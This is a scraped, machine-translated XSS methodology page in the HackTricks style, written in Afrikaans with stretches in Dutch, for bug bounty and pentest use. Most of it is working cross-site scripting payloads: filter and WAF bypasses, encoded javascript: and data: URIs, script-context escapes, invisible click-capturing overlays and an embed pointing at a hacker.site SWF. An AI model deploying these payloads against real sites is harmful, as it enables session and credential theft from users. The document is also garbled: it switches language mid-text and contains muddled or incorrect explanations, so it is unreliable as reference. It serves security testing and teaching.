| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
XSS (Kruiswebkletsing)
/
Bugbounty wenk: Teken aan vir Intigriti, 'n premium bugbounty-platform wat deur hackers, vir hackers geskep is! Sluit vandag nog by ons aan by https://go.intigriti.com/hacktricks en begin om belonings tot $100,000 te verdien!
{% embed url="https://go.intigriti.com/hacktricks" %}
Metodologie
- Kyk of enige waarde wat jy beheer (parameters, pad, koppe?, koekies?) in die HTML weerspieël word of deur JS-kode gebruik word.
- Vind die konteks waar dit weerspieël/gebruik word.
- As dit weerspieël word:
- Kyk watter simbole jy kan gebruik en berei die payload voor, afhangende daarvan:
- In rou HTML:
- Kan jy nuwe HTML-etikette skep?
- Kan jy gebeurtenisse of eienskappe gebruik wat die
javascript:-protokol ondersteun? - Kan jy beskerming omseil?
- Word die HTML-inhoud deur enige kliëntkant-JS-enjin (AngularJS, VueJS, Mavo...) geïnterpreteer, waar jy 'n Kliëntkant-sjablooninspuiting kan misbruik.
- As jy nie HTML-etikette kan skep wat JS-kode uitvoer nie, kan jy 'n Hangende merk - HTML-skriptlose inspuiting misbruik?
- Binne 'n HTML-etiket:
- Kan jy na rou HTML-konteks gaan?
- Kan jy nuwe gebeurtenisse/eienskappe skep om JS-kode uit te voer?
- Ondersteun die eienskap waarin jy vasgevang is JS-uitvoering?
- Kan jy beskerming omseil?
- Binne JS-kode:
- Kan jy die
<script>-etiket ontsnap? - Kan jy die string ontsnap en verskillende JS-kode uitvoer?
- Is jou inset in sjabloontekens ``?
- Kan jy beskerming omseil?
- JS-funksie wat uitgevoer word:
- Jy kan die naam van die funksie aandui om uit te voer. bv.:
?callback=alert(1) - As dit gebruik word:
- Jy kan 'n DOM XSS uitbuit, let op hoe jou inset beheer word en of jou beheerde inset deur enige sink gebruik word.
Wanneer jy aan 'n komplekse XSS werk, sal jy dit dalk interessant vind om te weet oor:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
Weerspiegelde waardes
Om 'n XSS suksesvol uit te buit, is die eerste ding wat jy moet vind 'n waarde wat deur jou beheer word en in die webblad weerspieël word.
- Tussengangers weerspieël: As jy vind dat die waarde van 'n parameter of selfs die pad in die webblad weerspieël word, kan jy 'n Weerspieëlde XSS uitbuit.
- Opgeslaan en weerspieël: As jy vind dat 'n waarde wat deur jou beheer word, in die bediener gestoor word en elke keer as jy 'n bladsy besoek, weerspieël word, kan jy 'n Opgeslaan XSS uitbuit.
- Toegang via JS: As jy vind dat 'n waarde wat deur jou beheer word, met behulp van JS toegang verkry word, kan jy 'n DOM XSS uitbuit.
Kontekste
Wanneer jy 'n XSS probeer uitbuit, is die eerste ding wat jy moet weet, waar jou inset weerspieël word. Afhangende van die konteks, sal jy in staat wees om arbitrêre JS-kode op verskillende maniere uit te voer.
Rou HTML
As jou inset in die rou HTML-bladsy weerspieël word, sal jy 'n sekere HTML-etiket moet misbruik om JS-kode uit te voer: <img , <iframe , <svg , <script ... dit is net 'n paar van die vele moontlike HTML-etikette wat jy kan gebruik.
Hou ook Kliëntkant-sjablooninspuiting in gedagte.
Binne HTML-etiket-eienskap
As jou inset binne die waarde van die eienskap van 'n etiket weerspieël word, kan jy probeer:
- Om uit die eienskap en uit die etiket te ontsnap (dan sal jy in die rou HTML wees) en nuwe HTML-etiket skep om te misbruik:
"><img [...] - As jy uit die eienskap kan ontsnap, maar nie uit die etiket nie (
>is gekodeer of uitgevee), afhangende van die etiket, kan jy 'n gebeurtenis skep wat JS-kode uitvoer:" autofocus onfocus=alert(1) x=" - As jy nie uit die eienskap kan ontsnap nie (
"word gekodeer of uitgevee), sal jy, afhangende van watter eienskap jou waarde weerspieël word en of jy die hele waarde of net 'n deel daarvan beheer, dit kan misbruik. By voorbeeld, as jy 'n gebeurtenis soosonclick=beheer, sal jy dit kan laat arbitrêre kode uitvoer wanneer dit geklik word. 'n Ander interessante voorbeeld is die eienskaphref, waar jy diejavascript:-protokol kan gebruik om arbitrêre kode uit te voer:href="javascript:alert(1)" - As jou inset binne "onuitbuitbare etikette" weerspieël word, kan jy die
accesskey-truk probeer om die kwesbaarheid te misbruik (jy sal 'n sekere mate van sosiale manipulasie nodig hê om dit uit te buit):" accesskey="x" onclick="alert(1)" x="
Binne JS-kode
In hierdie geval word jou inset weerspieël tussen <script> [...] </script>-etikette van 'n HTML-bladsy, binne 'n .js-lêer of binne 'n eienskap wat die javascript:-protokol gebruik:
- As dit weerspieël word tussen
<script> [...] </script>-etikette, selfs al is jou inset binne enige soort aanhalingstekens, kan jy probeer om</script>in te spuit en uit hierdie konteks te ontsnap. Dit werk omdat die blaaier eers die HTML-etikette sal ontled en dan die inhoud, daarom sal dit nie besef dat jou ingespotte</script>-etiket binne die HTML-kode is nie. - As dit binne 'n JS-string weerspieël word en die vorige truuk nie werk nie, sal jy die string moet verlaat, jou kode uitvoer en die JS-kode herkonstrueer (as daar enige foute is, sal dit nie uitgevoer word nie):
'-alert(1)-'';-alert(1)//\';alert(1)//- As dit binne sjabloontekens weerspieël word, kan jy JS-uitdrukkings inbed deur die
${ ... }-sintaksis te gebruik:var greetings = `Hello, ${alert(1)}` - Unicode-kodering werk om geldige javascript-kode te skryf:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascript Hoisting
Javascript Hoisting verwys na die geleentheid om funksies, veranderlikes of klasse te verklaar nadat hulle gebruik is, sodat jy situasies kan misbruik waar 'n XSS onverklaarde veranderlikes of funksies gebruik.
Kyk na die volgende bladsy vir meer inligting:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Javascript Funksie
Verskeie webbladsye het eindpunte wat die naam van die funksie aanvaar as parameter om uit te voer. 'n Algemene voorbeeld wat jy in die wild kan sien, is iets soos: ?callback=callbackFunc.
'n Goeie manier om uit te vind of iets wat direk deur die gebruiker gegee word, probeer uitgevoer word, is deur die param-waarde te verander (byvoorbeeld na 'Vulnerable') en in die konsole te kyk vir foute soos:
In die geval dat dit kwesbaar is, kan jy in staat wees om 'n waarskuwing te trigger deur net die waarde te stuur: ?callback=alert(1). Dit is egter baie algemeen dat hierdie eindpunte die inhoud sal valideer om slegs letters, syfers, punte en onderstreepstrepe toe te laat ([\w\._]).
Nogtans is dit steeds moontlik om sekere aksies uit te voer, selfs met daardie beperking. Dit is omdat jy daardie geldige karakters kan gebruik om enige element in die DOM te toegang:
Sommige nuttige funksies hiervoor:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
Jy kan ook probeer om Javascript funksies te aktiveer direk: obj.sales.delOrders.
Gewoonlik is die eindpunte wat die aangeduide funksie uitvoer eindpunte sonder veel interessante DOM, ander bladsye in dieselfde oorsprong sal 'n meer interessante DOM hê om meer aksies uit te voer.
Daarom is die Same Origin Method Execution (SOME) uitbuiting ontwikkel om hierdie kwesbaarheid in 'n ander DOM te misbruik:
{% content-ref url="some-same-origin-method-execution.md" %} some-same-origin-method-execution.md {% endcontent-ref %}
DOM
Daar is JS-kode wat onveilig gebruik maak van data wat deur 'n aanvaller beheer word, soos location.href. 'n Aanvaller kan dit misbruik om willekeurige JS-kode uit te voer.
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
Universele XSS
Hierdie soort XSS kan oral gevind word. Dit hang nie net af van die kliënt-uitbuiting van 'n webtoepassing nie, maar van enige konteks. Hierdie soort willekeurige JavaScript-uitvoering kan selfs misbruik word om RCE te verkry, willekeurige lêers in kliënte en bedieners te lees, en nog meer.
Sommige voorbeelde:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}

WAF omseilingskodering van beeld
Injekteer binne rou HTML
Wanneer jou inset binne die HTML-bladsy weerspieël word of jy HTML-kode kan ontsnap en injekteer in hierdie konteks, is die eerste ding wat jy moet doen, om te kyk of jy die < kan misbruik om nuwe etikette te skep: Probeer net om daardie karakter te weerspieël en kyk of dit HTML-gekodeer of verwyder word, of as dit weerspieël word sonder veranderinge. Slegs in die laaste geval sal jy hierdie geval kan uitbuit.
Vir hierdie gevalle moet jy ook onthou van Client Side Template Injection.
Nota: 'n HTML-kommentaar kan gesluit word met --> of --!>
In hierdie geval, as geen swart-/witlys gebruik word nie, kan jy payloads gebruik soos:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
Maar, as tags/atribute swart/lys gebruik word, sal jy nodig hê om te brute-force watter tags jy kan skep.
Sodra jy gevind het watter tags toegelaat word, sal jy nodig hê om brute-force atribute/gebeure binne die gevonde geldige tags te doen om te sien hoe jy die konteks kan aanval.
Tags/Gebeure brute-force
Gaan na https://portswigger.net/web-security/cross-site-scripting/cheat-sheet en klik op Kopieer tags na knipbord. Stuur dan almal deur gebruik te maak van Burp intruder en kyk of enige tags nie as skadelik deur die WAF ontdek is nie. Sodra jy uitgevind het watter tags jy kan gebruik, kan jy brute force al die gebeure gebruik deur die geldige tags (op dieselfde webbladsy klik op Kopieer gebeure na knipbord en volg dieselfde prosedure as voorheen).
Aangepaste tags
As jy nie enige geldige HTML-tag gevind het nie, kan jy probeer om 'n aangepaste tag te skep en JS-kode uit te voer met die onfocus atribuut. In die XSS-versoek, moet jy die URL beëindig met # om die bladsy te fokus op daardie voorwerp en die kode uit te voer:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
Swartlys Verbygaan
As 'n soort swartlys gebruik word, kan jy probeer om dit te verbygaan met 'n paar dom truuks:
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
Lengte omseil (klein XSSs)
{% hint style="info" %} Meer klein XSS vir verskillende omgewings payload kan hier gevind word en hier. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
Die laaste een maak gebruik van 2 Unicode karakters wat uitbrei na 5: telsr
Meer van hierdie karakters kan hier gevind word.
Om te kyk watter karakters ontbind is, kyk hier.
Klik XSS - Klikkaping
As jy die kwesbaarheid wil uitbuit deur die gebruiker 'n skakel of vorm te laat klik met vooraf ingevulde data, kan jy probeer om klikkaping te misbruik (as die bladsy kwesbaar is).
Onmoontlik - Hangende opmaak
As jy net dink dat dit onmoontlik is om 'n HTML-etiket met 'n eienskap te skep om JS-kode uit te voer, moet jy Hangende opmaak nagaan omdat jy die kwesbaarheid kan uitbuit sonder om JS-kode uit te voer.
Injeksie binne HTML-etiket
Binne die etiket/ontsnapping uit attribuutwaarde
As jy binne 'n HTML-etiket is, is die eerste ding wat jy kan probeer om uit die etiket te ontsnap en van die tegnieke wat in die vorige afdeling genoem word, te gebruik om JS-kode uit te voer.
As jy nie uit die etiket kan ontsnap nie, kan jy nuwe eienskappe binne die etiket skep om te probeer om JS-kode uit te voer, byvoorbeeld deur 'n payload te gebruik soos (let daarop dat in hierdie voorbeeld dubbele aanhalingstekens gebruik word om uit die eienskap te ontsnap, jy sal dit nie nodig hê as jou inset direk binne die etiket weerspieël word):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
Stylgebeure
Style-gebeure is 'n tipe kruiswebklets (XSS) aanval wat gebruik maak van die style-atribuut om skadelike kode in te spuit in 'n webbladsy se HTML-elemente. Hierdie tipe aanval maak gebruik van die feit dat die style-atribuut gebruik kan word om CSS-eienskappe aan elemente toe te ken.
Die aanvaller kan die style-atribuut gebruik om skadelike CSS-kode in te sluit, soos background-image: url('kwaadwillige_kode');. Wanneer die webbladsy gelaai word, sal die skadelike kode uitgevoer word en kan dit lei tot die uitbuiting van die webbladsy se veiligheid.
Hier is 'n voorbeeld van hoe 'n aanvaller die style-atribuut kan gebruik om 'n stylgebeurte uit te voer:
<div style="background-image: url('kwaadwillige_kode');"></div>
Om stylgebeure te voorkom, moet webontwikkelaars insette van gebruikers behoorlik valideer en ontsmet. Dit kan gedoen word deur die gebruik van 'n HTML-sanitiseringsbiblioteek of deur die implementering van 'n beperkte witlys van toelaatbare CSS-eienskappe en waardes.
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
Binne die eienskap
Selfs as jy nie kan ontsnap uit die eienskap nie (" word gekodeer of verwyder), afhangende van watter eienskap jou waarde weerspieël as jy al die waarde beheer of net 'n deel daarvan, sal jy dit kan misbruik. By voorbeeld, as jy 'n gebeurtenis soos onclick= beheer, sal jy dit kan maak om willekeurige kode uit te voer wanneer dit geklik word.
'n Ander interessante voorbeeld is die eienskap href, waar jy die javascript: protokol kan gebruik om willekeurige kode uit te voer: href="javascript:alert(1)"
Deurkruising binne die gebeurtenis deur HTML-kodering/URL-kodering te gebruik
Die HTML-gekodeerde karakters binne die waarde van HTML-etiketseienskappe word tydens uitvoering gedekodeer. Daarom sal iets soos die volgende geldig wees (die payload is vetgedruk): <a id="author" href="http://none" onclick="var tracker='http://foo?'-alert(1)-'';">Go Back </a>
Let daarop dat enige soort HTML-kodering geldig is:
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
Let wel dat URL-kodering ook sal werk:
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Deurloop binne-gebeurtenis deur gebruik te maak van Unicode-kodering
Om XSS-filters te omseil wat binnen-gebeurtenissen (zoals onclick, onmouseover, enz.) controleren, kan Unicode-kodering worden gebruikt. Dit houdt in dat speciale tekens worden vervangen door hun Unicode-equivalenten.
Bijvoorbeeld, het karakter < kan worden vervangen door \u003c en het karakter > kan worden vervangen door \u003e. Op deze manier kan kwaadaardige code worden ingevoegd zonder dat deze wordt gedetecteerd door de XSS-filter.
Hier is een voorbeeld van hoe dit kan worden gedaan:
<input type="text" value="<script>alert('XSS')</script>">
Dit kan worden omgezet naar:
<input type="text" value="\u003cscript\u003ealert('XSS')\u003c/script\u003e">
Op deze manier kan de kwaadaardige code worden uitgevoerd wanneer de binnen-gebeurtenis wordt geactiveerd. Het is echter belangrijk op te merken dat deze techniek mogelijk niet altijd werkt, afhankelijk van de specifieke implementatie van de XSS-filter.
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
Spesiale Protokolle binne die eienskap
Daar kan jy die protokolle javascript: of data: gebruik op sekere plekke om arbitrêre JS-kode uit te voer. Sommige sal gebruikerinteraksie vereis en ander nie.
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
data:text/html;charset=thing;base64,PHNjcmlwdD5hbGVydCgndGVzdDMnKTwvc2NyaXB0Pg
data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==
Plekke waar jy hierdie protokolle kan inspuit
In die algemeen kan die javascript: protokol gebruik word in enige tag wat die atribuut href aanvaar en in die meeste van die tags wat die atribuut src aanvaar (maar nie <img) nie.
<a href="javascript:alert(1)">
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<form action="javascript:alert(1)"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert(1)">send</button>
<object data=javascript:alert(3)>
<iframe src=javascript:alert(2)>
<embed src=javascript:alert(1)>
<object data="data:text/html,<script>alert(5)</script>">
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik7PC9zY3JpcHQ+" type="image/svg+xml" AllowScriptAccess="always"></embed>
<embed src="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="></embed>
<iframe src="data:text/html,<script>alert(5)</script>"></iframe>
//Special cases
<object data="//hacker.site/xss.swf"> .//https://github.com/evilcos/xss.swf
<embed code="//hacker.site/xss.swf" allowscriptaccess=always> //https://github.com/evilcos/xss.swf
<iframe srcdoc="<svg onload=alert(4);>">
Ander verhullingstruuks
In hierdie geval is die HTML-kodering en die Unicode-koderingstruuk van die vorige afdeling ook geldig, aangesien jy binne 'n eienskap is.
<a href="javascript:var a=''-alert(1)-''">
Verder is daar nog 'n mooi truuk vir hierdie gevalle: Selfs as jou inset binne javascript:... URL-gekodeer word, sal dit URL-gekodeer word voordat dit uitgevoer word. So, as jy moet ontsnap uit die string deur 'n enkellike teken te gebruik en jy sien dat dit URL-gekodeer word, onthou dat dit nie saak maak nie, dit sal tydens die uitvoering as 'n enkellike teken geïnterpreteer word.
'-alert(1)-'
%27-alert(1)-%27
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
Let daarop dat as jy probeer om beide URLencode + HTMLencode in enige volgorde te gebruik om die payload te enkodeer, sal dit nie werk nie, maar jy kan hulle binne die payload meng.
Die gebruik van Hex en Octal enkodeer met javascript:
Jy kan Hex en Octal enkodeer binne die src eienskap van iframe (ten minste) gebruik om HTML-etikette uit te voer:
//Encoded: <svg onload=alert(1)>
// This WORKS
<iframe src=javascript:'\x3c\x73\x76\x67\x20\x6f\x6e\x6c\x6f\x61\x64\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e' />
<iframe src=javascript:'\74\163\166\147\40\157\156\154\157\141\144\75\141\154\145\162\164\50\61\51\76' />
//Encoded: alert(1)
// This doesn't work
<svg onload=javascript:'\x61\x6c\x65\x72\x74\x28\x31\x29' />
<svg onload=javascript:'\141\154\145\162\164\50\61\51' />
Omgekeerde tab nabbing
Reverse tab nabbing is een aanvalstechniek die wordt gebruikt om gebruikers te misleiden en hun vertrouwelijke informatie te stelen. Bij deze aanval wordt een kwaadwillende website gemaakt die eruitziet als een legitieme website waar de gebruiker al ingelogd is. Wanneer de gebruiker op een link klikt en naar een andere tabblad navigeert, wordt het oorspronkelijke tabblad vervangen door de kwaadwillende website. Hierdoor kan de aanvaller de inloggegevens en andere vertrouwelijke informatie van de gebruiker stelen.
Om deze aanval uit te voeren, maakt de aanvaller gebruik van JavaScript om de locatie van het oorspronkelijke tabblad te wijzigen naar de kwaadwillende website. Dit kan worden bereikt door de window.opener.location eigenschap te wijzigen. Zodra het oorspronkelijke tabblad is vervangen, kan de aanvaller de ingevoerde gegevens onderscheppen en deze naar een externe server sturen.
Om jezelf te beschermen tegen reverse tab nabbing, is het belangrijk om altijd alert te zijn op verdachte websites en links. Zorg ervoor dat je alleen vertrouwde websites bezoekt en vermijd het klikken op verdachte links. Daarnaast is het ook aan te raden om een up-to-date antivirusprogramma en een firewall te gebruiken om jezelf te beschermen tegen dergelijke aanvallen.
<a target="_blank" rel="opener"
As jy enige URL kan invoeg in 'n willekeurige <a href= tag wat die target="_blank" en rel="opener" eienskappe bevat, kyk na die volgende bladsy om hierdie gedrag uit te buit:
{% content-ref url="../reverse-tab-nabbing.md" %} reverse-tab-nabbing.md {% endcontent-ref %}
on Event Handlers Bypass
Eerstens, kyk na hierdie bladsy (https://portswigger.net/web-security/cross-site-scripting/cheat-sheet) vir nuttige "on" event handlers.
In die geval dat daar 'n swartlys is wat voorkom dat jy hierdie event handlers kan skep, kan jy die volgende omseilings probeer:
<svg onload%09=alert(1)> //No safari
<svg %09onload=alert(1)>
<svg %09onload%20=alert(1)>
<svg onload%09%20%28%2c%3b=alert(1)>
//chars allowed between the onevent and the "="
IExplorer: %09 %0B %0C %020 %3B
Chrome: %09 %20 %28 %2C %3B
Safari: %2C %3B
Firefox: %09 %20 %28 %2C %3B
Opera: %09 %20 %2C %3B
Android: %09 %20 %28 %2C %3B
XSS in "Onuitbuitbare etikette" (verborge invoer, skakel, kanonieke, meta)
Vanaf hier is dit nou moontlik om verborge invoere te misbruik met:
<button popvertarget="x">Click me</button>
<input type="hidden" value="y" popover id="x" onbeforetoggle=alert(1)>
En in meta-etikette:
<!-- Injection inside meta attribute-->
<meta name="apple-mobile-web-app-title" content=""Twitter popover id="newsletter" onbeforetoggle=alert(2) />
<!-- Existing target-->
<button popovertarget="newsletter">Subscribe to newsletter</button>
<div popover id="newsletter">Newsletter popup</div>
Vanaf hier: Jy kan 'n XSS-payload binne 'n verborge atribuut uitvoer, mits jy die slagoffer kan oortuig om die sleutelkombinasie te druk. Op Firefox Windows/Linux is die sleutelkombinasie ALT+SHIFT+X en op OS X is dit CTRL+ALT+X. Jy kan 'n ander sleutelkombinasie spesifiseer deur 'n ander sleutel in die toegangssleutel-atribuut te gebruik. Hier is die vektor:
<input type="hidden" accesskey="X" onclick="alert(1)">
Die XSS-lading sal soos volg wees: " accesskey="x" onclick="alert(1)" x="
Swartlys omseilings
Verskeie truuks met die gebruik van verskillende kodering is reeds in hierdie gedeelte blootgestel. Gaan terug om te leer waar jy dit kan gebruik:
- HTML-kodering (HTML-etikette)
- Unicode-kodering (kan geldige JS-kode wees):
\u0061lert(1) - URL-kodering
- Hex- en oktaalkodering
- data-kodering
Omseilings vir HTML-etikette en eienskappe
Lees die Swartlys omseilings van die vorige gedeelte.
Omseilings vir JavaScript-kode
Lees die JavaScript omseilingswartlys van die volgende gedeelte.
CSS-Gadgets
As jy 'n XSS in 'n baie klein deel van die web gevind het wat enige vorm van interaksie vereis (miskien 'n klein skakel in die voetskrif met 'n onmouseover-element), kan jy probeer om die spasie wat die element inneem te wysig om die waarskynlikheid te maksimeer dat die skakel geaktiveer word.
Byvoorbeeld, jy kan enige stylings in die element byvoeg soos: position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: red; opacity: 0.5
Maar as die WAF die styl-eienskap filter, kan jy CSS Styling Gadgets gebruik. As jy byvoorbeeld die volgende vind:
.test {display:block; color: blue; width: 100%}
en
#someid {top: 0; font-family: Tahoma;}
Kan jy nou ons skakel wysig en dit na die vorm bring:
<a href="" id=someid class=test onclick=alert() a="">
Hierdie truuk is geneem van https://medium.com/@skavans_/improving-the-impact-of-a-mouse-related-xss-with-styling-and-css-gadgets-b1e5dec2f703
Injeksie binne JavaScript-kode
In hierdie geval sal jou inset binne die JS-kode van 'n .js-lêer of tussen <script>...</script>-etikette of tussen HTML-gebeure wat JS-kode kan uitvoer of tussen eienskappe wat die javascript:-protokol aanvaar, weerspieël word.
Ontsnapping van die <script>-etiket
As jou kode binne <script> [...] var input = 'weerspiegelde data' [...] </script> ingevoeg word, kan jy maklik die sluiting van die <script>-etiket ontsnap:
</script><img src=1 onerror=alert(document.domain)>
Let wel dat ons in hierdie voorbeeld nie eens die enkel aanhalingsteken gesluit het nie. Dit is omdat HTML-analise eers deur die blaaier uitgevoer word, wat betrokke is by die identifisering van bladsyelemente, insluitend blokke van skrips. Die analisering van JavaScript om die ingeslote skrips te verstaan en uit te voer, word eers daarna uitgevoer.
Binne JS-kode
As <> gesaniteer word, kan jy steeds die tekenreekse ontvlug waar jou insette geplaas word en arbitrêre JS uitvoer. Dit is belangrik om die JS-sintaksie te herstel, want as daar enige foute is, sal die JS-kode nie uitgevoer word nie:
'-alert(document.domain)-'
';alert(document.domain)//
\';alert(document.domain)//
Sjabloonliterale ``
Om strings te konstrueer, aanvaar JS ook backticks `` afgesien van enkel- en dubbele aanhalingstekens. Dit staan bekend as sjabloonliterale omdat dit toelaat om ingebedde JS-uitdrukkings te gebruik deur middel van die sintaksis ${ ... }.
Daarom, as jy vind dat jou inset binne 'n JS-string wat backticks gebruik, weerspieël word, kan jy die sintaksis ${ ... } misbruik om willekeurige JS-kode uit te voer:
Dit kan misbruik word deur gebruik te maak van:
`${alert(1)}`
`${`${`${`${alert(1)}`}`}`}`
// This is valid JS code, because each time the function returns itself it's recalled with ``
function loop(){return loop}
loop``````````````
Gekodeerde kode-uitvoering
In sommige gevallen kan een aanvaller proberen om kwaadaardige code uit te voeren door deze te coderen voordat deze naar de server wordt verzonden. Dit kan worden gedaan om detectie te voorkomen of om beveiligingsmaatregelen te omzeilen.
Een veelvoorkomende techniek is het gebruik van URL-encodering om speciale tekens te vervangen door hun hexadecimale equivalent. Bijvoorbeeld, de code <script>alert('XSS')</script> kan worden gecodeerd als %3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E.
Deze gecodeerde code kan vervolgens worden ingevoegd in een kwetsbaar veld op een webpagina, zoals een invoerveld of een querystring-parameter. Wanneer de server de gecodeerde code ontvangt en decodeert, wordt de kwaadaardige code uitgevoerd.
Om deze techniek te misbruiken, moet de aanvaller weten hoe de server de gecodeerde invoer decodeert. Dit kan worden ontdekt door het bestuderen van de client-side code of door het uitvoeren van reverse engineering op de server-side code.
Het is belangrijk voor ontwikkelaars om invoer correct te valideren en te saneren om dit soort aanvallen te voorkomen. Het gebruik van een Content Security Policy (CSP) kan ook helpen bij het beperken van de impact van gecodeerde code-uitvoering.
<script>\u0061lert(1)</script>
<svg><script>alert('1')
<svg><script>alert(1)</script></svg> <!-- The svg tags are neccesary
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
Unicode Kodeer JS-uitvoering
Unicode-karakters kunnen worden gebruikt om JavaScript-code te coderen en uit te voeren in een XSS-aanval. Dit kan worden gedaan door speciale Unicode-karakters te gebruiken die lijken op normale ASCII-karakters, maar een andere betekenis hebben in JavaScript.
